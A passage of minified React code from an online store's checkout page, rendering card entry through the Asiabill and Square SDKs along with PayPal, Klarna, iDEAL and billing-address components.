0.5244v-0.36619zm10.223-0.15396c-0.67846 0-1.3206 0.21255-1.7499 0.79895v-0.64465h-1.6911v5.7239h1.7119v-3.0081c0-0.87046 0.57847-1.2967 1.275-1.2967 0.74646 0 1.1756 0.44996 1.1756 1.2849v3.0199h1.6964v-3.6401c0-1.3321-1.0496-2.238-2.4179-2.238zm-17.374 5.8782h1.7777v-8.2751h-1.7777v8.2751zm-7.8091 0.0022581h1.8824v-8.2789h-1.8824v8.2789zm6.584-8.2789c0 1.7923-0.69219 3.4596-1.9256 4.6989l2.602 3.5803h-2.325l-2.8278-3.891 0.72981-0.55152c1.2103-0.91484 1.9045-2.3132 1.9045-3.8367h1.8421z"}))))))},$t=function(){if(window&&window.crypto&&window.crypto.randomUUID){var e=window.crypto.randomUUID();return"c".concat(e)}var t=(new Date).getTime(),r="undefined"!==typeof performance&&performance.now&&1e3*performance.now()||0;return"cxxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,(function(e){var n=16*Math.random();return t>0?(n=(t+n)%16|0,t=Math.floor(t/16)):(n=(r+n)%16|0,r=Math.floor(r/16)),("x"===e?n:3&n|8).toString(16)}))},Wt=p.d.div.withConfig({componentId:"sc-1jul2xp-0"})(["display:block;width:100%;margin:0 0 2em;padding:0 0.5em;box-sizing:border-box;"]);function Jt(e){return(Jt="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"===typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function Gt(e,t,r,n,o,a,i){try{var l=e[a](i),c=l.value}catch(e){return void r(e)}l.done?t(c):Promise.resolve(c).then(n,o)}function Xt(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function Qt(e){return(Qt=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function er(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function tr(e,t){return(tr=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function rr(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}var nr=function(e){function t(e){var r,n,o;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),n=this,o=Qt(t).call(this,e),r=!o||"object"!==Jt(o)&&"function"!==typeof o?er(n):o,rr(er(r),"handleAsiabillErrorMsg",(function(e){r.props.setErrorMsg&&(e&&e.detail&&e.detail.errorMessage&&e.detail.errorMessage.length>0?r.props.setErrorMsg(e.detail.errorMessage):r.props.setErrorMsg(""))})),rr(er(r),"renderAsiabillElem",(function(){if(console.log("renderAsiabillElem() is called"),window.AsiabillPay)try{var e=r.props.sessionToken,t=window.AsiabillPay(e),n=r.props.inputBorderColor,o={frameMaxHeight:100,input:{FontSize:"16",FontFamily:"Arial",FontWeight:"400",BorderRadius:"5px",Color:r.props.inputColor,ContainerBorder:"1px solid ".concat(n),ContainerPadding:"10px 7px",ContainerBg:r.props.inputBackgroundColor,ContainerSh:"none"},background:{FontSize:"14",FontFamily:"Arial",FontWeight:"600",Color:r.props.inputColor,BgColor:r.props.inputBackgroundColor,Width:"100%",Height:"auto",BgPadding:"20px",BorderRadius:"10px",TextIndent:"5px",LineHeight:"24px",BoxShadow:"none"}},a=[];r.props.creditCardList&&r.props.creditCardList.length>0&&r.props.creditCardList.forEach((function(e){"visa"===e?a.push("visa"):"mastercard"===e?a.push("master"):"american-express"===e?a.push("ae"):"jcb"===e?a.push("jcb"):"discover"===e&&a.push("discover")}));var i={formId:r.state.asiabillFormID,formWrapperId:r.state.asiabillElemID,frameId:"AsiabillPrivateFrame",customerId:"",lang:"en",needCardList:!1,autoValidate:!1,supportedCards:["visa","jcb","unionPay","ae","master","discover"],layout:{pageMode:"block",style:o}};t.elementInit("payment_steps",i).then((function(e){e.data.paymentMethodList.length,console.log("initRES result="),console.log(JSON.stringify(e))})).catch((function(e){console.error("initERR=",e)})),t.updateStyle(o).then((function(e){console.log("updateStyle result="),console.log(JSON.stringify(e))})),console.log("register asiabillConfirmPaymentMethod()"),window.asiabillConfirmPaymentMethod=function(r){return new Promise(function(){var n,o=(n=regeneratorRuntime.mark((function n(o,a){return regeneratorRuntime.wrap((function(n){for(;;)switch(n.prev=n.next){case 0:t.confirmPaymentMethod({apikey:e,trnxDetail:r}).then((function(e){o(e)})).catch((function(e){a(e)}));case 1:case"end":return n.stop()}}),n)})),function(){var e=this,t=arguments;return new Promise((function(r,o){var a=n.apply(e,t);function i(e){Gt(a,r,o,i,l,"next",e)}function l(e){Gt(a,r,o,i,l,"throw",e)}i(void 0)}))});return function(e,t){return o.apply(this,arguments)}}())},console.log("register asiabillConfirmPaymentMethod() completed"),window.addEventListener("getErrorMessage",r.handleAsiabillErrorMsg),console.log("register asiabill error message listener()")}catch(e){console.error(e)}})),r.state={asiabillFormID:$t(),asiabillElemID:$t(),asiabillAPILoaded:!1},r}var r,n,a;return function(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&tr(e,t)}(t,e),r=t,(n=[{key:"getSnapshotBeforeUpdate",value:function(e){return!(!1!==e.asiabillAPILoaded||!this.props.asiabillAPILoaded)||null}},{key:"componentDidUpdate",value:function(e,t,r){var n=this;r&&!1===this.state.asiabillAPILoaded&&this.setState({asiabillAPILoaded:!0},(function(){n.renderAsiabillElem()}))}},{key:"componentDidMount",value:function(){var e=this;!this.state.asiabillAPILoaded&&this.props.asiabillAPILoaded&&this.setState({asiabillAPILoaded:!0},(function(){e.renderAsiabillElem()}))}},{key:"componentWillUnmount",value:function(){window.removeEventListener("getErrorMessage",this.handleAsiabillErrorMsg)}},{key:"render",value:function(){var e=this.state,t=e.asiabillFormID,r=e.asiabillElemID;return o.a.createElement(Wt,null,o.a.createElement("form",{id:t},o.a.createElement("div",{id:r})))}}])&&Xt(r.prototype,n),a&&Xt(r,a),t}(o.a.Component),or=r("b7694db60e11f8763a62");function ar(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function ir(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}var lr=p.d.div.withConfig({componentId:"lkzg3l-0"})(["display:block;background-color:transparent;height:0;opacity:0;width:100%;margin:0;padding:0;overflow:hidden;box-sizing:border-box;transition:all 0.1s linear;"]),cr=p.d.div.withConfig({componentId:"lkzg3l-1"})(["width:100%;margin:0;padding:0;box-sizing:inherit;color:",";"],(function(e){return e.color})),sr=p.d.div.withConfig({componentId:"lkzg3l-2"})(["color:inherit;font-size:1.28571em;line-height:1.3em;padding:0.5em 0.4em;box-sizing:inherit;"]),dr=p.d.div.withConfig({componentId:"lkzg3l-3"})(["width:100%;margin:0;padding:0.5rem 0;box-sizing:inherit;background-color:",";"],(function(e){return e.bgColor})),pr=p.d.div.withConfig({componentId:"lkzg3l-4"})(["display:block;width:100%;margin:0;padding:0.5rem 0.4rem;box-sizing:inherit;"]),ur=function(e){var t=e.shown,r=e.entered,n=e.calculatedHeight,a=e.children,i=e.onEnteringHandler,l=e.onEnteredHandler,c=e.onExitedHandler;return o.a.createElement(I.a,{in:t,timeout:{enter:10,exit:100},mountOnEnter:!0,unmountOnExit:!0,onEntering:i,onEntered:l,onExited:c},(function(e){var t,i=function(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?ar(Object(r),!0).forEach((function(t){ir(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):ar(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}({},(t=n,{entering:{opacity:.3,height:"1px"},entered:{opacity:1,height:"".concat(t,"px")},exiting:{opacity:.9,height:"".concat(t-10,"px")},exited:{opacity:0,height:"1px"}})[e]);return"entered"===e&&r&&i&&(i.height="auto"),o.a.createElement(lr,{style:i},a)}))};function hr(e){return(hr="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"===typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function fr(){return(fr=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}function mr(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function gr(e){return(gr=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function Cr(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function br(e,t){return(br=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function yr(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}var vr=function(e){function t(e){var r,n,a;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),n=this,a=gr(t).call(this,e),r=!a||"object"!==hr(a)&&"function"!==typeof a?Cr(n):a,yr(Cr(r),"contentRef",void 0),yr(Cr(r),"handleBillingIsTheSameToggle",(function(e){return function(){r.props.inputActions.changeBillingIsEqualToShipping(!e)}})),yr(Cr(r),"handleOnEntering",(function(){r.contentRef.current&&r.contentRef.current instanceof HTMLElement&&r.contentRef.current.clientHeight&&r.setState({calculatedHeight:r.contentRef.current.clientHeight})})),yr(Cr(r),"handleOnEntered",(function(){r.setState({entered:!0})})),yr(Cr(r),"handleOnExited",(function(){r.setState({entered:!1})})),r.contentRef=o.a.createRef();var i=e&&e.input&&e.input.billing_same_as_shipping;return r.state={entered:!i,calculatedHeight:0},r}var r,n,a;return function(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&br(e,t)}(t,e),r=t,(n=[{key:"getSnapshotBeforeUpdate",value:function(e){return e.input.billing_same_as_shipping!==this.props.input.billing_same_as_shipping||null}},{key:"componentDidUpdate",value:function(e,t,r){r&&this.setState({entered:!1})}},{key:"render",value:function(){var e=this.state,t=e.entered,r=e.calculatedHeight,n=this.props.input.billing_same_as_shipping,a=this.props.settings,i=a.font_color,l=a.input_bg_color,c=a.input_border_color,s=a.highlight_color,d=a.form_bg_color;return o.a.createElement(o.a.Fragment,null,o.a.createElement(y.a,{checked:n,onClick:this.handleBillingIsTheSameToggle(n),text:o.a.createElement(O.a,{t:"BILLING_SAME_AS_SHIPPING"}),color:i,bgColor:l,borderColor:c,highlightColor:s,style:{paddingLeft:"0.7rem"}}),o.a.createElement(ur,{shown:!n,entered:t,borderColor:c,bgColor:d,calculatedHeight:r,onEnteringHandler:this.handleOnEntering,onEnteredHandler:this.handleOnEntered,onExitedHandler:this.handleOnExited},o.a.createElement(pr,{ref:this.contentRef},o.a.createElement(cr,{color:i},o.a.createElement(sr,null,o.a.createElement(O.a,{t:"BILLING_ADDRESS"}))),o.a.createElement(dr,{bgColor:d,borderColor:c},o.a.createElement(or.a,fr({type:"billing_address"},this.props))))))}}])&&mr(r.prototype,n),a&&mr(r,a),t}(o.a.Component),_r=p.d.div.withConfig({componentId:"ji9v1h-0"})(["display:block;width:100%;margin:0;padding:0;color:",";background-color:",";box-sizing:border-box;&::before{content:'';display:table;}&::after{clear:both;content:'';display:table;}"],(function(e){return e.color}),(function(e){return e.bgColor})),Er=p.d.div.withConfig({componentId:"ji9v1h-1"})(["display:block;padding:1.5em;text-align:center;@media screen and (min-width:","rem){padding:1.5em 4.5em;}"],s.l),wr=p.d.p.withConfig({componentId:"ji9v1h-2"})(["display:block;margin:0;line-height:1.5em;text-align:center;"]),xr=p.d.div.withConfig({componentId:"ji9v1h-3"})(["margin-left:auto;margin-right:auto;margin-bottom:1em;width:6.375rem;height:3.25rem;opacity:0.5;@media screen and (min-width:","rem){width:10.1875rem;height:5.0625rem;}"],s.l),Or=function(e){var t,r,n,a=e.color?e.color:s.h,i=e.bgColor?e.bgColor:"transparent",l=(t=e.gateway,r=e.checkoutText,n=r||"Complete order",o.a.createElement(O.a,{t:"OFFSITE_GATEWAY_REDIRECT_HINT",values:{button:n,gateway:t}}));return o.a.createElement(_r,{color:a,bgColor:i},o.a.createElement(Er,null,o.a.createElement(xr,null,o.a.createElement(Nt,{color:a})),o.a.createElement(wr,{style:{color:e.redirectTextColor,fontSize:"".concat(e.redirectFontSize,"px")}},l)))},Sr=p.d.div.withConfig({componentId:"sc-1l3hgxs-0"})(["display:block;width:100%;margin:0 0 2em;padding:0 0.5em;box-sizing:border-box;"]);function Pr(e){return(Pr="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"===typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function Lr(e,t,r,n,o,a,i){try{var l=e[a](i),c=l.value}catch(e){return void r(e)}l.done?t(c):Promise.resolve(c).then(n,o)}function Mr(e){return function(){var t=this,r=arguments;return new Promise((function(n,o){var a=e.apply(t,r);function i(e){Lr(a,n,o,i,l,"next",e)}function l(e){Lr(a,n,o,i,l,"throw",e)}i(void 0)}))}}function Ir(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function kr(e){return(kr=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function Tr(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function Ar(e,t){return(Ar=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function zr(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}var Rr=function(e){function t(e){var r,n,o;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),n=this,o=kr(t).call(this,e),r=!o||"object"!==Pr(o)&&"function"!==typeof o?Tr(n):o,zr(Tr(r),"renderSquareElem",Mr(regeneratorRuntime.mark((function e(){var t,n,o,a,i,l;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(console.log("renderSquareElem() is called"),t=r.state.cardContainerId,n=r.props.squareAppId?r.props.squareAppId:"",o=r.props.squareLocationId?r.props.squareLocationId:"",console.log("renderSquareElem() app id       : "+n),console.log("renderSquareElem() location id  : "+o),console.log("renderSquareElem() container id : "+t),e.prev=7,!window.Square){e.next=19;break}return a=window.Square.payments(n,o),i={".input-container":{borderColor:r.props.inputBorderColor,borderWidth:"1px"},".input-container.is-focus":{borderColor:r.props.highlightColor,borderWidth:"2px"},".input-container.is-error":{borderColor:r.props.warningColor,borderWidth:"2px"},input:{backgroundColor:r.props.inputBackgroundColor,color:r.props.inputColor}},e.next=13,a.card({style:i});case 13:return l=e.sent,e.next=16,l.attach("#".concat(t));case 16:window.SquarePayment=a,window.SquareCard=l,window.tokenizeCardForSquare=r.tokenizeCardForSquare;case 19:e.next=25;break;case 21:e.prev=21,e.t0=e.catch(7),console.error("renderSquareElem() error"),console.error(e.t0);case 25:case"end":return e.stop()}}),e,null,[[7,21]])})))),zr(Tr(r),"tokenizeCardForSquare",function(){var e=Mr(regeneratorRuntime.mark((function e(t){var r,n;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(console.log("tokenizeCardForSquare()"),!window.SquareCard||!window.SquarePayment){e.next=19;break}return e.next=4,window.SquareCard.tokenize();case 4:if(!((r=e.sent)&&r.status&&"OK"===r.status&&r.token)){e.next=16;break}return e.next=8,window.SquarePayment.verifyBuyer(r.token,t);case 8:if(!(n=e.sent)||!n.token){e.next=13;break}return e.abrupt("return",{sourceId:r.token,token:n.token});case 13:throw new Error("Square is unable to verify buyer");case 14:e.next=17;break;case 16:throw new Error("Square is unable to tokenize card");case 17:e.next=20;break;case 19:throw new Error("SquareCard / SquarePayment is not defined");case 20:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}()),r.state={cardContainerId:$t(),squareSDKLoaded:!1},r}var r,n,a;return function(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&Ar(e,t)}(t,e),r=t,(n=[{key:"getSnapshotBeforeUpdate",value:function(e){return!(!1!==e.squareSDKLoaded||!this.props.squareSDKLoaded)||null}},{key:"componentDidUpdate",value:function(e,t,r){var n=this;r&&!1===this.state.squareSDKLoaded&&this.setState({squareSDKLoaded:!0},(function(){console.log("render Square SDK element"),n.renderSquareElem()}))}},{key:"componentDidMount",value:function(){var e=this;!this.state.squareSDKLoaded&&this.props.squareSDKLoaded&&this.setState({squareSDKLoaded:!0},(function(){e.renderSquareElem()}))}},{key:"render",value:function(){var e=this.state.cardContainerId;return o.a.createElement(Sr,null,o.a.createElement("div",{id:e}))}}])&&Ir(r.prototype,n),a&&Ir(r,a),t}(o.a.Component),jr=p.d.div.withConfig({componentId:"sc-11c5fm8-0"})(["display:block;width:100%;margin:0;padding:1.4rem 0 0.5rem;"]),Dr=p.d.div.withConfig({componentId:"sc-11c5fm8-1"})(["margin-top:-0.375rem;margin-bottom:0;margin-left:0;margin-right:0;padding:0;"]),Vr=p.d.span.withConfig({componentId:"sc-11c5fm8-2"})(["margin:0;padding:0;font-size:0.5rem;opacity:0.6;font-style:italic;"]);function Fr(e){return(Fr="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"===typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function Nr(e){return function(e){if(Array.isArray(e)){for(var t=0,r=new Array(e.length);t<e.length;t++)r[t]=e[t];return r}}(e)||function(e){if(Symbol.iterator in Object(e)||"[object Arguments]"===Object.prototype.toString.call(e))return Array.from(e)}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance")}()}function Hr(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function Br(e){return(Br=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function Ur(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function qr(e,t){return(qr=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function Zr(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}var Kr=function(e){function t(e){var r,n,a;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),n=this,a=Br(t).call(this,e),r=!a||"object"!==Fr(a)&&"function"!==typeof a?Ur(n):a,Zr(Ur(r),"paymentSectionRef",void 0),Zr(Ur(r),"handleOnPaymentSelectionChange",(function(e){r.props.paymentActions.setSelection(e)})),Zr(Ur(r),"debouncedOnCreditCardNumberChange",void 0),Zr(Ur(r),"debouncedOnCreditCardNumberBlur",void 0),Zr(Ur(r),"debouncedOnCreditCardExpiryChange",void 0),Zr(Ur(r),"debouncedOnCreditCardExpiryBlur",void 0),Zr(Ur(r),"debouncedOnCreditCardCVVChange",void 0),Zr(Ur(r),"debouncedOnCreditCardCVVBlur",void 0),Zr(Ur(r),"debouncedOnCardHolderChange",void 0),Zr(Ur(r),"debouncedOnCardHolderBlur",void 0),Zr(Ur(r),"handleCardCompanyOnChange",(function(e){r.props.creditCardActions.change("card_company",e),r.props.creditCardActions.checkCardType(e)})),Zr(Ur(r),"handleOnCreditCardNumberError",(function(e){r.props.errorActions.setIndividualCreditCardFormatError("credit_card_number_error",e)})),Zr(Ur(r),"handleOnCreditCardExpiryError",(function(e){r.props.errorActions.setIndividualCreditCardFormatError("credit_card_expiry_error",e)})),Zr(Ur(r),"handleOnCreditCardCVVError",(function(e){r.props.errorActions.setIndividualCreditCardFormatError("credit_card_cvv_error",e)})),Zr(Ur(r),"handlePayPalACPHostedFieldsLoading",(function(){r.props.layoutActions.loadPayPalACPHostedFields()})),Zr(Ur(r),"renderCreditCard",(function(){var e=r.props.payment,t=e.credit_card_list,n=e.paypal_acp_enabled,a=e.ocean_payment_enabled,i=r.props.settings,l=i.input_color,c=i.input_bg_color,s=i.input_border_color,d=i.highlight_color,p=i.warning_color,u=i.disable_credit_card_autofocus,h="",f=n?"card-number":"",m=n?"cvv":"",g=n?"expiration-date":"";r.props.error.credit_card_type?h=r.props.error.credit_card_type:r.props.error.credit_card&&(h=r.props.error.credit_card);var C=r.props.error.credit_card_holder;return{label:o.a.createElement(Ae,{acceptedCards:t,color:l},r.props.locale.CREDIT_CARD),content:o.a.createElement(jr,null,o.a.createElement(Ft,{color:l,bgColor:c,borderColor:s,highlightColor:d,warningColor:p,creditCardError:h,cardHolderError:C,disableAutofocus:!!u,cardCompanyOnChange:r.handleCardCompanyOnChange,cardHolderNameInputOnChange:r.debouncedOnCardHolderChange,cardHolderNameInputOnBlur:r.debouncedOnCardHolderBlur,cardNumberInputOnChange:r.debouncedOnCreditCardNumberChange,cardNumberInputOnBlur:r.debouncedOnCreditCardNumberBlur,cardExpiryInputOnChange:r.debouncedOnCreditCardExpiryChange,cardExpiryInputOnBlur:r.debouncedOnCreditCardExpiryBlur,cardCVCInputOnChange:r.debouncedOnCreditCardCVVChange,cardCVCInputOnBlur:r.debouncedOnCreditCardCVVBlur,onCardNumberError:r.handleOnCreditCardNumberError,onCardExpiryError:r.handleOnCreditCardExpiryError,onCardCVCError:r.handleOnCreditCardCVVError,nullInput:n,oceanPay:a,elementId:"oceanpayment-element",cardNumberID:f,cvvID:m,expiryDateID:g,onMounted:n?r.handlePayPalACPHostedFieldsLoading:null}),o.a.createElement(vr,r.props))}})),Zr(Ur(r),"renderAsiabillCreditCard",(function(){var e=r.props.payment,t=e.ab_api_loaded,n=e.ab_customer_id,a=e.ab_session_token,i=e.credit_card_list,l=r.props.settings,c=l.input_color,s=l.input_bg_color,d=l.input_border_color;return{label:o.a.createElement(Ae,{acceptedCards:i,color:c},r.props.locale.CREDIT_CARD),content:o.a.createElement(jr,null,o.a.createElement(nr,{inputColor:c,inputBackgroundColor:s,inputBorderColor:d,customerID:n,sessionToken:a,asiabillAPILoaded:!(!t||"loaded"!==t),creditCardList:i,setErrorMsg:r.props.transactionActions.setAsiabillErrorMsg}),o.a.createElement(vr,r.props))}})),Zr(Ur(r),"renderSquareCreditCard",(function(){var e=r.props.payment,t=e.square_api_loaded,n=e.square_app_id,a=e.square_location_id,i=e.credit_card_list,l=r.props.settings,c=l.input_color,s=l.input_bg_color,d=l.input_border_color,p=l.highlight_color,u=l.warning_color;return{label:o.a.createElement(Ae,{acceptedCards:i,color:c},r.props.locale.CREDIT_CARD),content:o.a.createElement(jr,null,o.a.createElement(Rr,{inputColor:c,inputBackgroundColor:s,inputBorderColor:d,highlightColor:p,warningColor:u,squareAppId:n,squareLocationId:a,squareSDKLoaded:!(!t||"loaded"!==t)}))}})),Zr(Ur(r),"renderPaypalExpress",(function(){var e=r.props.settings,t=e.font_color,n=e.payment_method_paypal_redirect_image,a=e.payment_method_paypal_redirect_image_width,i=e.payment_method_paypal_redirect_text,l=e.payment_method_paypal_redirect_text_color,c=e.payment_method_paypal_redirect_font_size,s=e.payment_method_is_paypal_icon_with_credit_card_text,d=r.props.session.cloud_storage_url,p=n&&n.length>0?"".concat(d).concat(n):"",u=[ye,ve,_e,"paypal"];return{label:o.a.createElement(Ae,{acceptedCards:u,color:t},s?o.a.createElement("div",null,r.props.locale.CREDIT_CARD,o.a.createElement(Dr,null,o.a.createElement(Vr,null,"Powered by "),o.a.createElement(te,{style:{width:"2.5rem",transform:"translate(0, 4px)"},textOnly:!0,enabled:!0}))):o.a.createElement(te,{style:{width:"5rem",transform:"translate(0, 3px)"},enabled:!0})),content:o.a.createElement(Zt,{image:p,imageWidth:a,redirectText:i,redirectTextColor:l,redirectFontSize:c,checkoutText:r.props.settings.complete_purchase_btn_text||r.props.locale.COMPLETE_PURCHASE})}})),Zr(Ur(r),"renderLocalPayment",(function(){var e=r.props.settings,t=e.font_color,n=e.payment_method_paypal_redirect_text_color,a=e.payment_method_paypal_redirect_font_size,i=r.props.payment,l=i.klarna_flow,c=i.klarna_enabled,s=i.klarna_type_list,d=i.ideal_flow,p=i.ideal_enabled,u=i.local_payment_enabled,h=i.ideal_payment_enabled,f=[];if(u&&c&&l)if("adyen"===l&&s&&s.length>0)s.forEach((function(e){var i="Klarna",l="Klarna";switch(e){case"klarna_paynow":i="Klarna Pay Now",l=r.props.locale.PAYMENT_METHOD_PAY_NOW;break;case"klarna":i="Klarna",l=r.props.locale.PAYMENT_METHOD_BUY_NOW_PAY_LATER;break;case"klarna_account":i="Klarna Pay Over Time",l=r.props.locale.PAYMENT_METHOD_PAY_OVER_TIME}f.push({label:o.a.createElement(Ae,{acceptedCards:[],color:t},o.a.createElement("div",{style:{display:"flex",alignItems:"center"}},o.a.createElement(Yt,{style:{width:"3.3rem",transform:"translate(0, 3px)"}}),o.a.createElement("span",{style:{marginLeft:"0.5rem"}},l))),content:o.a.createElement(Or,{gateway:i,redirectTextColor:n,redirectFontSize:a,checkoutText:r.props.settings.complete_purchase_btn_text||r.props.locale.COMPLETE_PURCHASE})})}));else if("asiabill"===l){f.push({label:o.a.createElement(Ae,{acceptedCards:[],color:t},o.a.createElement(Yt,{style:{width:"3.3rem",transform:"translate(0, 3px)"}})),content:o.a.createElement(Or,{gateway:"Klarna",redirectTextColor:n,redirectFontSize:a,checkoutText:r.props.settings.complete_purchase_btn_text||r.props.locale.COMPLETE_PURCHASE})})}return h&&p&&d&&"adyen"===d&&f.push({label:o.a.createElement(Ae,{acceptedCards:[],color:t},o.a.createElement("div",{style:{display:"inline-flex",alignItems:"center",transform:"translate(0, 3px)"}},o.a.createElement(Kt,{style:{width:"1.6rem",paddingRight:"0.4rem"}}),o.a.createElement("div",null,"iDEAL"))),content:o.a.createElement(Or,{gateway:"iDEAL",redirectTextColor:n,redirectFontSize:a,checkoutText:r.props.settings.complete_purchase_btn_text||r.props.locale.COMPLETE_PURCHASE})}),f})),Zr(Ur(r),"renderFirstComponent",(function(e,t,n,o,a){if(e){if(n)return o?r.renderAsiabillCreditCard():a?r.renderSquareCreditCard():r.renderCreditCard();if(t)return r.renderPaypalExpress()}else{if(t)return r.renderPaypalExpress();if(n)return o?r.renderAsiabillCreditCard():a?r.renderSquareCreditCard():r.renderCreditCard()}return null})),Zr(Ur(r),"renderSecondComponent",(function(e,t,n,o,a){if(e){if(n&&t)return r.renderPaypalExpress()}else if(n&&t)return o?r.renderAsiabillCreditCard():a?r.renderSquareCreditCard():r.renderCreditCard();return null})),r.state={creditCardError:!1,creditCardHolderError:!1},r.paymentSectionRef=o.a.createRef(),r}var r,n,a;return function(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&qr(e,t)}(t,e),r=t,(n=[{key:"getSnapshotBeforeUpdate",value:function(e){if(e.error.credit_card!==this.props.error.credit_card||e.error.credit_card_holder!==this.props.error.credit_card_holder||e.effects.payment_method_scroll_into_view!==this.props.effects.payment_method_scroll_into_view){var t=this.props.error,r=t.credit_card,n=t.credit_card_holder,o=!1;return e.effects.payment_method_scroll_into_view!==this.props.effects.payment_method_scroll_into_view&&(o=!0),{creditCard:r,creditCardHolder:n,scrollIntoView:o}}return null}},{key:"componentDidUpdate",value:function(e,t,r){if(r){var n=r.creditCard,o=r.creditCardHolder,a=r.scrollIntoView,i=!1,l=!1;n&&(i=!0),o&&(l=!0),this.setState({creditCardError:i,creditCardHolderError:l}),a&&this.paymentSectionRef&&this.paymentSectionRef.current&&this.paymentSectionRef.current.scrollIntoView&&this.paymentSectionRef.current.scrollIntoView({block:"start",behavior:"smooth"})}}},{key:"componentDidMount",value:function(){var e=this,t=Object(ze.a)((function(t){t&&t.target&&e.props.creditCardActions.change("card_no",t.target.value)}),300);this.debouncedOnCreditCardNumberChange=function(r){r&&r.persist&&r.persist(),t(r),e.state.creditCardError&&e.props.errorActions.set("credit_card","")},this.debouncedOnCreditCardNumberBlur=function(e){e&&e.persist&&e.persist(),t(e)};var r=Object(ze.a)((function(t){t&&t.target&&e.props.creditCardActions.change("expiry_date",t.target.value)}),300);this.debouncedOnCreditCardExpiryChange=function(t){t&&t.persist&&t.persist(),r(t),e.state.creditCardError&&e.props.errorActions.set("credit_card","")},this.debouncedOnCreditCardExpiryBlur=function(e){e&&e.persist&&e.persist(),r(e)};var 